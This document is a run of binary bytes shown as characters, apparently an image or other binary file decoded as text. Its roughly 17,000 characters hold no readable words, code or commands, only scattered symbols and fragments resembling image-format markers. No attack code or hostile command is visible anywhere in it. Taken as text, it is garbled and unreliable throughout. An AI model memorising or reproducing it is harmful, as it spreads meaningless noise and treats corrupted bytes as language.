=V�v�䢔�N$ +�O ��$U��T��0�-TJ(H��DB��X��CH�#x\S��Q~�e��hpJ4��Tb%B�^&�^D6��VvXt��1�eE�V��@��e��#1�e�(NTCB2�]�%�%�D$^`�ft�ለe�a�bfK�`IΑZ��͔@4 \��e&V
U_�SUJ�V�[62H�i�A���x�P�&k�f����@Lf\��Av⥤�&��Ha�a�勬\JgPFN�8 SU��E�m�ungo�!Df�A��x�̈`��1��cXO	���u��gU�a6׈��m䧰U�?D�J�BʱF��xDNJA@� �(=^���AԦ�B(��`Va��A@��K�Ə��r��[ A����C@�v��/֨�ƤJ��eEP�~)K��z�'e�CI&i6 ����AX =�U����^��~��9Ut���h��N6gHC�� �A(��"�d��מZ`�F#�i��ep>Ǘ
)E�D��'X�4 ��*�0� �@ `��A�/�^Jh�fa(�jB��Lʘq�ô�����~�A����.�i���0<�`�.�+4� +Unv��^B�Lʡ�D(Lǆ��Կ!D��?P����I���0
��"�.���+f1ܰ���$`��L�m@L�y�1�p�Z��,�B$�(V�%f� MⲼ�l,�vb�4^hc�N�	iUx(�v�Ǻ ��,��z�,�^B!�)��(���C+����d܍�~&�N��懇.aX� A��E�R��2�2��/���b!E�Bu�D�Y)���)\��i�I��.��*�&^ Ch��R
� �z��'x�� ���� ����l� )�cUr�BB%^^�%�B�R;��
�*4UCqeOIR:��z]�� �N�.�-O��?ȭp 
t)���&�2�gUn!V�*�,Ll�?�H���T�9��$���e��$�ʚ�x������/$L6��1|-V+�$�N��P�L-
E���-�/E�S�'���hQ0< �A(��z�G��A�  �0��J�AĂ�R4�hUB��!@����@
��
|�A�Ăn�O,��-H�"R�z�L�C=0��v.0 �*U�G�-� A�:�v��	g!�5�{��x�?��P�*���1O�_d�S��q01�.�7@�E���p�0�Lb�4���VD�f�W4�T��R�6D�WD ��0:���-�+��4��J0'x���W��,�/�� �w��r�<�.�gLf#�1.Kc|yh%HmU��W���p&*p�-؂.��H�4��,��^�ٺ���*�-��/E����<�#
4E �R%�B��dGΆ� ���_Ä� ��.�2M�@@��Txr�\Yt�*3@�r�pEP� ��H2"OkB�3V���� C��)^���
�R(�e)CLY�JLD/ ����3B�@�+�B$�BKSb,�/^&ҕJ�ATrTS, �� x�0N��6t��EP����uEP� �	oI#2�pB���(1(�$6 �11��?�U:n^��@4U6������GP/-��A �f3�����Vㅦ^�N�uU�Q�`���>��� �e#
$Ȃ4t�YC�o K\6w�p[�8�A/���K�n':��yd���q�m�%��`# t5�� 2h�m7U(��^�0�o_�f��G, ��{Ӳ�"7f	%T�G+da#���.>�?`�A,��A\X'i�|��>L�I�Z��y/ POqw0��72�j@(x�Wl���^V7<ƣIl���#�=$@W��w�!'L�Z��ExD/���m���?*��7V�����$�A,A�A`�td~�~W�$ֈ��08��A���2��=İ���NqB�Z�8�C4faA���B�pC,P�YX�A��*8ZE���#��gh�A�@�uC?#D��?4(�K��P�1�f5�8�k�L�A0PEi@,&����M�*/���l@ (�n4���B
p�$���1�ON_ڈ�+��<��}o�\2�;@sW7u�sg�A��<��[w㰨�.V���D���|��� Y3��:x+��*x��5�7p��@
��'l�r�-L�4��-HC* ��N�DK�D��HBĻPl��:<�?܁u��%K:E���k�?Au��~��܈����nt���4���#  Hv��
�|�s�<���p�%����I�mSM�s	=�H����G|ʜE����=~D�i���%�߁��%G�I�<EP��D�W�|�
�
��u�1���ѨA" 24Ռ	����F*�,���y{
|��'��-(C�D�y�b�.kEn;�V� 
�*8�*��+��w���B��$�^(�T�B�'�ãP�����4w�O9Ldz@:�;�~#�# ��{������#��
���R�[�J%�R�B�sB{�w�_6�J����濂��]�A��MD�X�x��u+����������%��X����c/K����
�
t%�������m��@G	t;1�x���Ϟ{\�)�f��6X���`,��Xa��\�/�L6�&��t�.���V����-�{o^�u�������O�^Ŋ��V���yz�'dcI����P�n�B5�r,T��m���"/�&yY�������Tce�W�Er������+�4p�c':�}ʼ��Ā����?M�6X�B��`�����wȐ��}
-.���������+�^ye�P2a��<���2� �x�e�[��#]0��K<��QH��� pᥕVF¥�vr	��J����r G䂳����ʧ�z, 8!1*����g����I���J�>��>  ����(�Vꫤ�^�˯�4��k���/ b��P�a,�H.��v����A��<3�31J�������рV���R2	^��STBGHtpt�)�JI�[\�5��HuI���;&�zr�&!��ʮ����B����N��J�|��P�bSM�����6��k���P(�s�=���Od.�g���^�E[��&�6�T5KH�� �p��QZ�ԒHZ,
(��@O����A��
pi��~2J&��ʉ�,����`�[�J�RF�`�c�ѳ,��]�[6��l���[��`�X(�,�/�e�?m�P�f[j��@�E��a�4�QRx��R�.�4����T��y	��XU���	ǣH�#!�C��d�%��܀e(1�#�ϣ��0��ܧ=�VZ�2��7�$���]g)�<@eO&��vV
~� V.�%��C�MEQ�	%��ƈ� 0J�����bR��>�,�#Q�І��x�mpl�}��)�������� Â���i	,hF&І��������0A�pʀ�ܡ��/
��T@脊&	J�h��	@PB6���"��^����@���%O��^��`#`�P���k�Gְ�h@q��?���#�cq�Hcg�5<Zt"FP��4�x�K��6������tAC�1  !� � ,    � �  � �	H����*\Ȱ!A8ڵ7̍�L�Bm�+֧��PHe�x�@�V���<v�����P8oq�ɳ'�]@w�X�J֛-B @���!4��l`=�X�j��� �5T࠱cǬY���6����hmJ�Ld-@<���i-Zo�F<����4�cǐ#S넠J�YR����`����>ݵ�����K�]��m#e�����O�R����n�D��s��3���$O�']ھ=�R�T��:u� f6t�P*��ԩ��˟/�?�4���]�mtJ����I$�$r�8S�s�a��t?y"aw�p��*�`�*���@ GM	Q�?��r�i�(����(�@a�EV8�J$�Q�QMɀ�JI'��C-F���F���`&?=(�Vɝ��r��J���0� �20�xȌh�h~;���$À�s6	܀&a$I.�-O:8�'�L�vV^�a%^bS���T! C �i�%����X�HCm� �s�&�Ft7d-w��� H��s��S&�:%��*
^)���!��
q�,UJ� r���p
�}��o��_��D$^=,� ���r麫+�����-�%[|��R+|0Fi̊�^��<-A�b��W��U�Y��o��UH�0��꒭L:��[P��+��bH��`����L���@eiB �A��<�����R�����No��'�
B��JB��Ĳ���rr2��iGԅD��1 ��(̊
@m�
�L5B�:In��`MK7�m�?Os���/U}S����ku&��חd�r���i�h3ܜ3$�g�jjn<���Lg\�?r5-�瓂�����@�������i�Xi��s��~n�t�nj��u�w�5�K��$��|��՛�:X�'�^�ʥ�G��i3��v0�
+4�h٭c�z'���!Y]q���V�ߓ�7��OX�9��.���DZ� �'#���,��"��9�&�NI��r- x�-`�W��p�	��5�ihl��ٿ�d!���p�Y>h�N���	O����cw2IJ\7�� ]߳Z(����=�^�L3WD�d�oCb|<��:q-;�+��7+b18��9���$�{7q'$%�9�����Ζ����Rp����;�
�zt���x������.�������3r�X�Z����\҈�L'�g�Ĵ%�$������Sfo��Te!х
�/�X{Ѓ8�&�P�k��v�K1�2�q[5�34��nlAf2�H�R6��z��OU����J�+�WEYn���| 8Ӹ>�Y����W�b�R�%�
� '��'����V~�V�ft�Y(nƋ;T��B%���� q�h|�:z'N������^Q �GJZȱ�袡�pb�Hl󠾢RL-4��8*D+�N���t2-ށ����LLU7i�@JR���դ�JE
��RF�p:tdLy��I���� :�49lf�c4�zP��-țs�������!mI-�qȚ�2q>��`	[��X1��V�a�46MK�EպVd�ŭ�JZ,^�Tz�kh]2��#��M�|bՖj����*��!Ă�����o��au�-�#��6�r�g�$���e.�)ݕ�����.�VA�	��4�� y�r��W�������3�r�+��	�G�H�rϖ��b�T	Z�l�e|��7�{%�MС)Z�k�+���֧���X���N#��-H�Ի���M4ҕ������"��Z��Q��/u��	��(�Y��S����D.�?�f��h�J��?�+Z#L9]{��6��_ĭ���N��U����m#�B�"��t���0{��V9DiA�s-lQb�)� Ta%���$A�4tt\��.�j����W� `!9�(�\�$$A �0+1)�f!kx7қ3A+<�ժF��UX��4ܯqBUY&Ϊ�Z��X�B�����B�M�$�y f���|aj6. f&�G��m��!E.T��@2�7�X���e�z���.��5�~�Z�6X�m|�8����72b4�^�U�3��{j(�E�O~Z�[��O�iM*�_e]3���.�A���#	%�F�O�l���<Ȫ~3���4���g^ұ�����^QȜ�簺�M�v9�F}`nd�?�샧��R�E��m��
�7s��6>2�Qg����*�f�\���`��ٮ7�V�ˉ^��N��� 5�A��.���էw���v��H���s���D� \�O�͓KR����>�ɟ�%�Ժ/��9���A���H�����0��0��m���nb��<ƒ�<�$��}	�n#�`R��׃J��gc" o�G#��z����}>EΆat{=b1 �~��p��m���4uUR=���$`�b��#�D�	�fk����jTz��w�&�ǀg�fN�i��8�gB@r'�����T�6j�@j e��B�;Uf)�|=w�F>GG9�7���t��}/` u���=�fi�r��Vp5�{	gy�FjNHPhsRH�N�$Ε|!�y+8K��n��!�2��W�zGl9xj؀����lj{xc4St�#�~��pP�yN���DH��\2T��C��R.��q4z�xGf��zIp���lx�>���QY�F2T�)0b��d�vO�g�@�!e$@`��0T�Q�Y�_�kaӈ�?pЋffO�¸�l�tG��F�T$���'��O�Gj֘y:�b���1d�|�hn�'%ڤ]E�!r`,�8cx[�elg��Ȁ��(BVW4���4�KV � C�����4�)֓:�:b�~�������_����#���4�c�H�/P;��)	�XuqXB i~����`�@ +�	�	e x�(ޖb�8R=�~��v�hh[�n/�>��'i$���G�k������GBҥ7��O�Aj$0�`�g�O�U�)�B��O�c+�b��w�p�U��(�Z��qQ_q�H��P�Ř?ǈrp"!�7]�#��	`����6i|8v�es�ד����O|"U�q5��e[�5�s%Y�����*�������P����(�a��oF	.X􌏙�t�=�_l`�i'�d �:��p�	�5�p��.�B�Z���n-㑿���D��y��P�p��i�i{��G�X�X�O�8j-�=��I��i���dQ���4��l����$Q�����w!���!}�6�2VF�SY���Y��i���C�������I�Rq���0xqm��X_:ǟ�0� 4���	DY��aP�5� ���}�2��`8P����V�Y��lтf4-p`: &$a\��	\ ��#Z(q�~�j0�$4�4 �� �YHqI)!�s	SB��
ʠ�:Vb!�����(ـ"JYw�R��&$�阜�!��+��#�`s��c�{�X �@���8P��}%�:Ԃ�z	�;��"�����0�*��W��
�!t�E]p�r$�)e��t��`��#��
��~zFy��0Fe�	��E��b�֠�u]�&!a#�"�z�ג��8��i���<j��%j���r�
�'��)`\V��P�S
�aU��{����~S>R(�1%�	)�WzZ�-F���n([�����ib��PG�U��<x����f�D���o[�T�jVC	�0t{�a*��#��
�z\�f�>�����	;
�@���۔U���aSgK?&1+�V�f�����G�eB��'0���ʸ�pE	ޡ�������F��:Yb��� �;	��;S�	W4��x5G/�!&��[ ��p�����(�c�6Yk%~��V]�'�2#�O/��	���k	C��p�����H�
��Ѡ��{(�
���?�H����);��ög����K
HЃ���l!��J2�Ig��\��b�
2��*!���f�MT�|yT�{�R ����K��!!W4�������L�
h#6ⶃ��q냙�[�C�>��4���Ε
b@��h*R
�1tC
��	Ԡ�@�
T`R$�{��j� ����k�S�	 3P?7F��@q�D���11[���˶o���V����
����	���Gk�w�ǝ`�{܆�P���)���R�p�����p
}�p�������=ge���SL�W�Y��pC�[��ʀ��[?���[Bh1v"�!ab�`
Կ�a	z<˵9�{�	x�ב	�P�6�%�g����fU�>�������{�R����V6YL�v�40��,
ݰ�n���%4J�gΨ ��b��������ѸP����)9Y�	��JcZ��	kG�Q��l̖P	ò
�,	��V�h������e�`12*n[�� ��hQ�؛�2�0�s�KL�Sÿ�q���\�@�5�KK�0K��3Њ��@�{|
F����
���p�	�̲V2BAե�M�3�z��J���ѽ%֗
p�k']��U��	m=�\�� 
TJ˵<��k4�0 ��\�	�;�<,؃Mؾ�=,�\��
]� �͢CQ�0��2��������BH����*;��`�i�bGlǳ��\ͯ�=״=� '��a���H�0 �
��=�����Й����3qM����%A����-�@����]�&|��΂!J�}����y Fp��
Ѱ�����}��J�=�׊�=�3�0઀̫p� 0$2�H7�ୌݜbհ�`��봯2n�b�,l����C� ���p@U$��q��3]�a	�]4��0�T���������-��}̫�w!��6������E$^�=�T����k��)W�y#�<K�f���i���s2��@Ϛ-���P�J�G��x�0ĵ����;�ބ>���ŭ
���
_4}�����A��� x�h��^���ճ����y䥦#����F5�BL�FP���r
��ޱ=��	�@��a����.aǰx)@���0��>D-��2��ʻ�F�t��Uce��c$� �~�!>ۯ��(d��G�e�MsO'�n���$�h*Љ��A��]��	���}\�x��0 ���\�O��`����Q�o,�!���	J��gJn��� �m����a���>������j�c]E�#�C{�hP���#���;	��{<߼@
����<���ϴ�z�j��$=�,T_�� �P	�pە![��m��1qe�~g�0�)��@������g�]
\�v1�lp��38����
�,�	���DM�FOB��l�~�)�ۓ��1�	a���	��	ǌ���]@Jʝ�b�QV3�h/���X��A�	�����a�_�~�"Eq�EK��6�#(��DFr�*%��Bmb��*T�z��Ps����q��� +R�:u��	�(K�8M�)�С�,M��-�۶�j �d�6��g��P�DӪ�t٪S�*ͽTw׭T jIe�/LTΜ�"\x�[�8�[� ���%'D��ᯇAI���ـǏ!G��2-��\��Q��M&�d9ɀ�%KA���M�S�Hf�F�*�%���� -�ְ�<َVVm��*qR�J�/U���-5�Ү]�l��o*�0��K���!�u`��	�A z��"� �l�4��I@e$�29%�6Y-�hr�&4��%^<�M3�x��Q�:e��p)�jp��$��🮒+�dz�m��Ik(K<�$NV� _�����캥�j�ŽT���XJ,OV���oMzVlȡ_x��"��0�	G�����d�P���� a)-i�%�nD9J�+� *�*!������d�eS0EH�:��]Xʤ�S�@�V��k<��d�,u�e/#�l0��%�]��o�[�?k��ŚSth���	B	)�471%���$�A	�`F�)Q��q�QHW��I(�����D)>7�dgl��M��6��:�I_`d�LUNi��Vb�u�JX1o\N�!�]���%�~��L[�U5����g�-F�FEɅZ�l�4^���B�
�$\J�Р\sŐ�!Q|WEI����J���JO8Ʉ%��$a���a�,��JB��|%�8!��[�<Nb�8K���䒁�����eɬ)0fQ�Q�f8/���;'�Y4�����pC9%�UZ�pP4zeV6�d�:qt�$�@}�$���wk�A%����f�H-m{'�Ē��6�m�����޵�����gHF�%T��[�7P�p�hhȚ�O ��m��q�wM�<EB�r����4x ]�jȄ�n�R��Q�{]p1�N���@E("��i�_�H���`àN)�q�����b�?��<�0�qiLH@�cW��[*
����� �?��*�� 4���D�U�PP��'��Q�[�E�N�V @�@�8P.L�t�A��"H�2J+*����J�V���c��+$��'����X�Iiy!��'C�b( �#�M �ؤ���o�A �H�_pJř ���ق���eq$�	��^�W��h,�X� �K� ���EL��"�;��ZC� ��;���+��0"�'J��A^A�%E�Pb��!�p
v��.2�CNr� �����aD$J��AN�$4��sήh��g�ꖷ� � �( X�AY���Ԍ@p1GyɋE���P�y�L ���J5kAj>KrI$�3	r.rae�X%�� ���  �A �0������.�������S�� 	UhY���Ig���$�E��J�&��Vx�   �ȁ�#����2#dJJF�L����	�T��*4��T[� �&*b��G�eKXQM;U$�2� pC�x��A�ӫ�!1Z�3B�U��eU��&?X0g���7Ir!o�Ulw@+ �_��&] P��V���]�@`W�R�(���h[�jW8��|k��\�#D5�i�[�Ԫ� ������� ���?�2[/y1�`�:�3�� ��%�	�J+2WrL����T���Ė)��7�Q/d4�;�? ���P3'M�A�uғ��R)��@������*g�a/O�xT���cZa����ˋ���w�Q��@��C��ً̓�&���$�ȰXM�a�~X�K�0@BB�.O�9	�ha�WH�.��u� [�����.VR�<ꁭs��LtR������������T������0���o�m�	�"���W��������y�&�B��Ǜ�Y�3F�#Jb<M��:��+.�]��1��-� 還h�>l.�b�֙ױ�ʐm��M�B�� ��a�T�����J�墮B��ĭ�� �� �Iw�����о!�`�}��� s���;�� �l3�PIF�����I.�	JT܎���
Is �$X+NTw#ӱɄݦ[�0�:�P� �nu�W��E((�b��J��X]n+��'� P��p��pൗ�8�0����L�8�A~e'!�S��yA��t��".Qh*�->����b�s˗�@�@ K��-J(j�Mz���K��R����c@�*6a�^��#�5].�q�Kh��~�^����M�8p�Ɏ�����{AH�a��2�B�nƙ	�%�X<�'g?Jl�_�`�^�m��{��h��=������5��b���7��sZ=%��1�=T�1ۛ�V��+*V�=��5�!���4@��:�2���!�� �;r	��>��3[��"<iyΰ���6��<>	O��?VBV��V�sC�� �:��H:)� D/��:����ѷ\���p�M`�����(aH��C8�ʵ��h;#`��¿�z-��:���)7ۄP���˾�*�`�\W��o�M�������S	N`�Vp?��D/ �"lT(#:�4 �J؈E��0/���fZ������T�-d�.���^;++�`�4Lî*�X��4���C��!x=�$�,�scs3��zVj���?�q�u11�A�P0�^��{1M$�,�9] ��0�Q<��/��B�(D=c��zEt*NX	}��-��/į��^���BaFa��c|G�{ `������0���q�+�.)���㌎h��ؔZ2�A��H0J0��� �"��,�L䆏<�",'D�� X�g��gb/̄P�ly��cHUC�+8�0�E
FV���2��p�Vy��;��`�9 /�����Ѕ�������$h��i(�6P(��U!?O���&��1���a�Da�<:4�s��&<E�P����X&d�R�ʪ�]�:��=yb�Ѕ�[^�� -r2���H����`�㻉�cF�;�3ɂ [�=��0�s"CT�͘
?������ɒP?�0����ۨ��G�L�V�L΂8 M~4)Q(Mӌ�� �ޔ,%�g��J��B�3?䄈����(*�23ė��8��@�C�ÿ�<�脏��6AD���0���NƤ�%���,��SX�l��|�!�QK䄑�G�\���MՁ�\�ց� �2L���B�t-=#x�H��D"���3����`;�Rƹ���x�����Fc.��e�������L��
�-���̵�s�8̴D��2�CROX��j,�1����(U���R���7��B��S�ӈ�_$���2US�^�L�,�c�����->��x�=}
�@���ɐ�TZ?�c��t@�p�mu o��om )؀0�/�s8K�K�1���N`�Sd��8M�1��,���#�R������M ?bB��L`,*�H-5 ��B�KN�\� ��a�<56k�����6�0M�=��+��In3�O�\��h b� ��Y��� �ٜ b(�� ��V(�_�U��yU�8� @|u��$'�8@gЅUeU�%�3Xҩ2�`<��8W��H�@Zϳ1�|�@���$�IQ�X����6�DMO��V�H����݀؀ �%�= ȅ�=x\ƍܚ�m���b �eD�A9ZN`�/Rx�x3�N#�S`�)�Z,��mտ"��#?�0��),�������u!�5��X����B�X�9š��'c{j�[܀��ZD�\�@����MH <��;�< ��� x\����e_�%�̝YW���� d8�p�xڂ��+�dRM���B:@}��UX ���K�C�*k؍*N���U4R�{�#P���N[�!��63����%��+S �Mh<�C��f Lh\�a�a�� Nw�O� m���B��Ry�#ܐ�K� ����U`V�F0|Q��-�4[Y ��w�O�PDP�1�*�,���,ݽ��?E?j\�%�P�Іp�p L����aL��Y�}_���=��C&���H�:4HR�=x��UL���J}њ[��E`�Z������b�*���s��8خ^e�{�.�� ���[k�c?,������^j�Q���0؀fh�n-�� mF�ń��C���m��5 �i����14 �`��9�����a�y�)��%�E�V��W���>�-6K�۲D��Yi�i(�����������̸�8a��[��Lj�h%�H��(�(���Dv\nރ؃E&g�5���Yɽd�����"�L& �"؀^P�E	��Hi,���#8��.�¿
^4K-�	F����[�h�tfd�'��]z�!:���v��)�h��\��`i�i��f�f���i�6gsn\���u �&j ���O��(�ҧv����К��V=�"f���16-\�U�;�9�eƴ�	&`�X�i�������kX�����@�h��;(l.on�@�E�雦ܝ����\��`�#E���V�Ne��U����׭Q�cUw�j���ԖHP�Z�\��Y8�1��������}�X�U��z���c��I�Α��fx���C~����^dm��ɵ�I.K�nufc�@� �;��VE��넊Io�@H`嶝4ϳ]�	S�<˵�2�>���h�6�,���:�@� (3���*Jn=&nZ ��\E�pp.��Fl��u\4Os�]_I�i��Yt�K�uWX����*�ha���#�Y��i�.����1p���<K�^������O��m�F^�e�� ���"a�2�P�7�x�0�7�2�p�N��f���i[b��\��Ȧ�:�<��/],��BE(^=o��Xm��V�oh�0ݯ���H޸�2H����+�
��&�P�u��/����H�����y�æ� Pd3�wL(�nlK�����̄:����9�#dO��U���q�UmD�q��ig�����ZK/����2YXd@6�Cш:& �1p몞[h�����S�T� dW��z��n�i��V�\�dHfd��~_2JF�{u,���J�P�[؄o Vv�D��� �x��=�v��U�JG���m�Q�����y`�iܡ�c�I�ֽ�y��y��q�f�vzJ��(���\m���|K1�m�X� �lp�ú��WM֬ZN�ת�<�FZ8�0�Eվ2���ߕ��g��X�R������N�����/�3���뽖�tV�z�~�g~�~�}_io���E&�fm(/�F#}W&x���TPT������>iv�QB{=�0�%��H�.Mj8�U���Q�8��,���!C�Ƀ=�)��L����`�4��R���_�M�"E2ցR$JB������2U���LĦR-�֤͚Qt��b�S���W�A+c�P��УEt���`�S�V�p��ǗT�����d8�K�8�Q�����S��A�[	{9lQ"�����eZVd���[C�$E��d���BȤ��&�<{��䊨1<H�.m�u)S��0Q�J�b��_���� L�4#F�V�x5FU�-�S��SA޽|�\�0+�yI&�Ă�p��d'�T�����	'�0��g�UR�h���i�܂
k�V�?"�6Rl(�3�A�L��TQ,��P)���RA>�t�4w�?�I�$���O	H�xa�2�X�KxxUB�X���'��B��c1) �.yQ�_�WI���I�����)IVYE֒�f^�ʇVRJ)��&iɲ
#2�(�x�)2�FK���TE;�DT/h���9��U�y�@^~Y��RP�K/��rY�bJ��b@R�!JE���|+�W7tH#�tvB�)����%����.���(��p�ɢ:�hC�6jZ,F���4i�AR�,*�  ��2���-��䩎jQbJ
�43+����?���sf��@� ��d/(��Iq"A�&)�P�Ѐ���2�?����) ��%�Y�R� ��{%�T�
����0�f����.l����TR��.� l0�Lh�.7PюBq�& �Z���t�h��m�@R�#e����ed��NޱB| �
a\�+�T�4`�x'+�(F�-�H3��o� l��c���%�M�����B�m=@��*�7	���袋�(O>�a��<2��W�"V͏��T4�wJ���ler�2�W�`������)�Q.�$F1|�ŁjQ��Ņkq�W,n��{�fC1L�")V��4�XNH`�p���KETT��T���η�O�O-s0��C��e�*��_��D�`�_�F ���l���W��$1�v�{�?��"R�+��HO�A���]�B	�� n�p����*R�>����i9#]` E6���O��H��l����h��D[��*�T�u����.��E>�����x�D���c�z������V��
�&D�P,��j�P��B���*ъAJR���i^�#� n(��3WD���"���������0F��8J���N���� L�!��B��	/T+X��2/�R�KE�A���k0�� 1�c���@x�"/O1��Ӭ�%	.��w�t�*v1��4|x��B�R���A�v��#�Ԇ>�ȿ-�O� �gEP�0���jL��B   �ph	�!�U��"^���82J���"%�H�Y�&�=� {�G:h�*^�<lR$� *��|�H�h � ��F�� %h�,�LB�G��"F 
���l@���ne�)^�9Ņ%Da�݂5RB pp	 �A<Rp�R���̒X��F5�@���1�y�)&Hq�}�R�T֖�@b��>ρ�,�*"�
j`#���?Ҁ�1�	�����=�SKl�fT�|������ҟIQ�UD1��Aح	����=� *�   a�@X�R�2x��+���+����[Z���P��0B-|�����?}�<@��fb�gD�aeS��p���4P�1��q8�@� <�	bE�K���@f�S�24`��<X����_X#�(F1L���5�Dvp
� �,�`��Xг�`	V8����ו
��O�M�OQD�㥞��al�X�D���T�2��aǁ"cx��!��-e�465�i�@o8���d��z6�S���EOa�"�C5�nt��{�(* �Bt��P���[��V�u��D(B �	�1�Q���h�%���#+y�o`�'،A��5o=�O[�\��o�}/��RÎ�(B���o�@40����`
x�sp����(퇲���"[�N�\�R���V�z.��Sܻ��4�)}
Ypb}ME(�
S,#K����Q'f}2��,��wv���8� �2�(�H�/�ſ0p��P l�h���F�����( �?�֑e�"��D�
���թ�66��Yxt��}��	�p="�>1�a�_"<x�+�����bc�P�B�J0�������j�p�"h$E���F�b���S�;��@�X�"�#��%B���M�i���}GPH��RS&�Y�-]� څ���h�(�) ���ܞ��N�y���)���2�BN$	��+��1  �I��T%��XM���C�u�?����QDzUHCdS��I�-�	�� �������!H�E�20Cj���	� �P8��EUݒ��
��&8��!Z /��ad�*\�2����,\�,�B�B
,�+H��C+�U������"Ӂ�pp�-�C� %R��&MS�LBc�"F�. �(��0����Fan�	J�^( C&P�1ܢ�p!�E$�s(�-���PXX�D�%�!/L�2v�!Z����a�Š�DD�EB
����B6"��!"*�'p2�* Y,p�L��� ��.�N��zI�
i�^��������I�?�߱�üAj��4�-p.�"D
E�	E�������m1d��!�8�0tF�@��a� �B~�D�],� 4��N:�!�UD�6)�b0b:�~�*��M�T�SnRSyg��JD��#�����D�h��DA@�Ya,�"��P�Z�e&�bE�T9]*1G��R18@d4� +̂,�I:Of$���|�|��4>�*�W�q�*���-P�%x�4�O2d���9:*�O�M���$6Vb,�%H��^�D�hj!'tĶ���m��������Y��\�%D�&cx!OD�L�奮4���7<�ЁHC%fa�B��y��+D��Tc��ڀFLv�i �Ť0L��$ټ�ܑ�h~Bi��4�&�d�$z�L��&��TJ�aD�b�jt2 �2�
(�@���+�4��"�(Ąj�E/���stGv��넁����z���Jц4(��yR-�*
c���2���d�5�i�B~  �J:D�pW��h-�`]x�V�lReMYPwZ(2��Q��0�	�e���B�nE5�����W4��h`�L�(��%����&LBP)-�đ�P�'��\"u�|��ѭ���av�'Fgp"��	�t�<����<v���k�C�L%!h�`�2C?2����=
��.��Nd�TY$��T��~��bT9x
,��� 0�4@@�H;T����N$�&��R�qj���0'D�i��Ὑj��O�+g�����ZL������Hf��C�w͠�Vh?�����+B�N���bܢP�"O�l@�R9SUD��,,|�����m<�@p��A&lB��'��NP��}S"ᔧ.��-ޒjH
W��h���ũ����$����'g�I9:��"n"CA�p���+��(��L�Bd.����ɢ��fk���, J���X3ՐN�����"����6^�Y��b�r�*���\B	��w9CR���Ƌ��Z]� E,���	I 	�b��-Y���+�8���+�V��z��
�eަ��hඔ�D�
D-�L
����N�+'��5��AnG ��z�VBr�j�Cx�[z���«N-E�J�5���y,'�m�K&��[**Äh�1��٢�����.DK��eBD���K+���X�W�x2��I4Ȼ, b�� �� ��R/cZ�{��ѩF��c�����*�-����O,hI��pC��ւ4<�1\�@��ْ��,��s����)��nb$��"[�I0 D0G��,���z@�� n�LF%�	�p���.��ѱ���d�}S}��ɂ���[�'��w�UQ�0E�V�~�	pE��p
�p�pN`�"��ޮG-�1*�2���2���mı�V*��?/��+���������[hV���}�@���"O�w� *@�A�Y�5S�%�����	�h(�m���pG&���I0��u���F���@�1m, J��.@�3�?������.��!��u�*'Plے�V 	��_�Fǋ9��6k!�xr8��8����3OԢ0��K��K ,j�*�lUG��.�II4�.�I�R/A�ϰ��d�F_�F?���G�eH���q֩I�*)��PBKc��򾽘,�I�*����4O��������#0[���dT[�dr`o�H� �  0��'o����p1XS%ب묀xh�����B����<�DP�Ns���v������^saC�(�m_�*� ����-v�@(h�$�*��VϮd?eOhՠ�4@�ѮX@x'
�M����sx{@�ْ<�+��)�FE�A1�o��5ߟ|[s�M�X��%pA��)��À�gd��%�.ln��(U�4 7��I1Ih��2�,��@�n32lA}_���-�s�7�ǋ���h����E(�B�G�T� ��O�mx��h��o����me�[���� ���G��Ҳ���lf_���?�AHf�8�-�xw�3�@��wy�wV�f����C���ĢG�yE@ZB���o��?�b_-�����[�
�B`u�M��<A�
}��V���ȭ^�0���(����N�!i�Š���[��Y=�5xs �3�n�x1��ǹ?@C_:E������BT��QPd_
��U��X��O�v�(=�=���z�C�����?`A���7հ�2ELvghn��� ��1@{Q1�.�T����op��x77�c�p;�׹��OZ�(�H�U*N\�낪G�?�'<پ�<0��_�����c�F�:EAr? �)r*��.2C0�b�{
���G+�C(l����޸�9ɛ��?�-�����ʣ��|V� �U��_�
9mc�0*���:U�&@Ă�?*3�{����; 0��k�¯# �<�$ ���'���z���a����T���[�{7�}�?}�+CV3�����/C������� h�P��7 	p�=����;�I~� �`/��+� ��+MB�a�IOXM:�Ee��XPl@#�hǛ���>�K_`y,L���������GcH��kЂ(E�c|��S��kx=��7�?>5�a3u���IV� C �K�dU�d	b�I�8Qz�
�.8(@dHLd xx��GX����3iִygN�6	�Zag�A��<0iᥢKi p �0 :����S�&r
��*=^��R��l8�D��%�Lo9�e'2��ʤ��߿[�*��� �" �Ӥ��:�B���%��P��r���{��IWۚ�C{���8����pnݻ�q�w	�N�B�Ԡ��N̔�0�1'V��v�~*s$J_Œu��>���:.L:�p���N較B�_4%N� (�� �>���9p�-P�VX���,�(�6���D@<b<"#:b�i.]�Ƀ'��ǯö��>�N����.IN�V����t@���I��C��sp�K�$cB���X�`�,�i��0o&&��@49�5h��S[N���d�^Z�)���� (��#	 `�&Yt�I*���o�;�=,���Ku��`BT^���G1Ӄ#⤩����F�V���P^�u�%��q��t`� h !:O�sH"O"�g�Xty�%�*�Ԃ ����4�d�N"���NUu�S��8=��&VN�Q�"�l@�z�ߜ�/�VP���D%{�Ihmk��8�4KL���o��DVL�ŒY�q��g����Y�d�Rǜ^����ita<\J�}w]�tt� ��
*�YBQha�����T2�xbl/%��`�	`VŘeZ���I@qE���u�U���f�ة@���� #��\h`���yO)v�	Z� YnYH�	��%ij)�ړ8��2,؃[:�`)�i6�Jȶ�W:��c���U����8!`�\���8]:(��$|�i�⩂x�z���f��T�ރK�$m�a	8�c^���H�և|$���	`Y��fZaY�\���.�����;#����/)�C�8!�
���8 ���C*Q�IlR��Nr����#{@���/l�k�)&A�+Lbא�$ڰ�@oGP^N��^�&c��vU�0Nx�N��@�k'D��
�V��q��`�b��آ')aK��!�]0`\����%�A�It ;l����)��?�NĂ^��XA'Xa�U9`�7M8)`Q':ְ���"^���^)<�	�@=�^K K�A�c�>@V�и�xQ�y��mhC�/��"�h$Nb��H6`��d�t8���W���zR�̔�@e%V�P����Jh�9�L�� �!$�
�3+��K�b�MP���
Fr)�0�%s���I��Z9{�M��H�%V!��p�Bٓ%hh���l�rt!�P^xCl�0F5��Z�CMh�< Zԙ,-NX8 �Mt����gF}@����	��������匐!�VK !C	��(p`	R��(xы^x�pG )	7U0�dJD��89p5���:�<�C����/q��/]ݕ:K�YV��3h�MK��t)
���2��
